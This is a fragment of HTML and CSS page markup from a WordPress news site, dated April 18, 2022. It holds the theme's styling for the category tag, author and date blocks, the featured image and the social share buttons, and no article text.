<style>.tdi_63{margin-right:12px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_63{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_63{margin-right:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-right:10px!important;display:inline-block!important}}@media (max-width:767px){.tdi_63{margin-right:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_63 .tdb-entry-category{padding:4px 6px;color:#000000!important;font-size:12px!important;font-weight:700!important}.tdi_63 .tdb-cat-bg{border-width:0px;background-color:#666666;}.tdi_63 .tdb-cat-bg:before{background-color:#890000}.tdi_63 .tdb-entry-category:hover .tdb-cat-bg:before{opacity:1}.tdi_63 .tdb-entry-category:hover{color:#eeeeee!important}.tdi_63 .tdb-cat-bg,.tdi_63 .tdb-cat-bg:before{border-radius:2px}.tdi_63 .tdb-cat-sep{font-size:14px}.tdi_63 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_63{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .tdb-entry-category{padding:3px 6px 4px}.tdi_63 .tdb-entry-category{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-entry-category{padding:3px 6px 4px}.tdi_63 .tdb-entry-category{font-size:11px!important}}@media (max-width:767px){.tdi_63 .tdb-entry-category{padding:3px 6px 4px}.tdi_63 .tdb-entry-category{font-size:11px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.newyorkmetropolitan.com/news" ><span class="tdb-cat-bg"></span>News</a></div></div><div class="td_block_wrap tdb_single_author tdi_64 td-pb-border-top td_block_template_12 tdb-post-meta"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-top:0px!important;margin-right:5px!important;margin-bottom:5px!important;padding-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_64{display:inline-block}.tdi_64 .tdb-author-name-wrap{align-items:baseline}.tdi_64 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64 .tdb-author-name{color:#aaaaaa;font-size:12px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.newyorkmetropolitan.com/author"></a></div></div></div><div class="td_block_wrap tdb_single_date tdi_65 td-pb-border-top td_block_template_12 tdb-post-meta"  data-td-block-uid="tdi_65" >
<style>.tdi_65{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_65{margin-bottom:7px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{margin-bottom:7px!important}}@media (max-width:767px){.tdi_65{margin-bottom:7px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_65{display:inline-block;color:#aaaaaa;font-size:12px!important;line-height:1!important;font-weight:700!important}.tdi_65 svg{width:14px}.tdi_65 .tdb-date-icon{margin-right:5px}.tdi_65 svg,.tdi_65 svg *{fill:#aaaaaa}@media (min-width:1019px) and (max-width:1140px){.tdi_65{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{font-size:11px!important}}@media (max-width:767px){.tdi_65{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-04-18T13:02:21-04:00">April 18, 2022</time></div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_67{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_68" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_69  wpb_row td-pb-row" >
<style scoped>.tdi_69,.tdi_69 .tdc-columns{min-height:0}.tdi_69,.tdi_69 .tdc-columns{display:block}.tdi_69 .tdc-columns{width:100%}@media (min-width:768px){.tdi_69{margin-left:-40px;margin-right:-40px}.tdi_69 .tdc-row-video-background-error,.tdi_69 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_69{margin-left:-30px;margin-right:-30px}.tdi_69 .tdc-row-video-background-error,.tdi_69 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_69{margin-left:-15px;margin-right:-15px}.tdi_69 .tdc-row-video-background-error,.tdi_69 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_69{margin-bottom:80px!important}.tdi_69 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_69{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-bottom:50px!important}}@media (max-width:767px){.tdi_69{margin-bottom:55px!important}}</style><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_71{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_72 tdb-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_72" >
<style>.tdi_72{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_72 .tdb-featured-image-bg{background:url('https://www.newyorkmetropolitan.com/wp-content/uploads/2022/04/Colonia-HS-1068x601.png');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:450px}.tdi_72 .tdb-caption-text{margin:6px 0 0}.tdi_72:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,rgba(0,0,0,0.35) 20%,rgba(0,0,0,0));background:linear-gradient(0deg,#000000,rgba(0,0,0,0.35) 20%,rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_72 .tdb-featured-image-bg{background-attachment:scroll}.tdi_72 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_72 .tdb-featured-image-bg{padding-bottom:360px}}@media (min-width:768px) and (max-width:1018px){.tdi_72 .tdb-featured-image-bg{padding-bottom:300px}}@media (max-width:767px){.tdi_72 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_post_share tdi_73  td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-top:-47px!important;margin-bottom:48px!important;padding-right:20px!important;padding-left:20px!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:1019px) and (max-width:1140px){.tdi_73{margin-bottom:43px!important;padding-right:18px!important;padding-left:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{margin-bottom:33px!important;padding-right:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_73{margin-bottom:38px!important;padding-right:18px!important;padding-left:18px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_73 .td-post-sharing-visible{align-items:flex-start}.tdi_73 .td-social-expand-tabs-icon,.tdi_73 .td-icon-share{color:#888888}.tdi_73 .td-social-share-text .td-social-but-text{color:#888888}.tdi_73 .td-social-handler .td-social-but-text:before{background-color:#888888}.tdi_73 .td-social-share-text,.tdi_73 .td-social-handler{background-color:#000000}.tdi_73 .td-social-share-text:after{border-color:transparent transparent transparent #000000}.tdi_73 .td-social-handler{border-color:#444444}.tdi_73 .td-social-share-text:before{border-color:transparent transparent transparent #444444}.tdi_73 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_73 .td-social-network .td-social-but-icon i{color:#c1c1c1}.tdi_73 .td-social-network .td-social-but-text{color:#db1818}.tdi_73 .td-social-network .td-social-but-text:before{background-color:#db1818}.tdi_73 .td-ps-bg .td-social-network div,.tdi_73 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_73 .td-ps-dark-bg .td-social-network div{background-color:#424242}.tdi_73 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:#424242}.tdi_73 .td-ps-border-colored .td-social-but-text{border-color:#424242}</style><div id="tdi_73" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded 